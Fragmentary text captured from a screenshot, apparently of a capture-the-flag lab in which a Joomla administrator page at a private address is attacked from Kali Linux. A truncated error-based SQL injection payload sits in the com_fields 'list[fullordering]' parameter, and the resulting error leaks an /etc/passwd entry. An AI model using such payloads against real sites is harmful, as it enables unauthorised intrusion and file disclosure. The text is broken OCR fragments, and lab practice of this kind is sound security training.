 The Daily Bugle - Adminis
Templates: Customise (Be
10.10.67.113/administrator/index.php/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,substring_index(subst
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily
Error
XPATH syntax error: 'jjameson:x:1000:1000:Jonah James'